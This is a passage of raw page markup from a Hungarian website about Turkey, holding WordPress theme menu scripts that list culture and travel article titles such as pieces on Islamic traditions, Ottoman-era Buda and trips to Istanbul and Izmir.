kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1041";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l 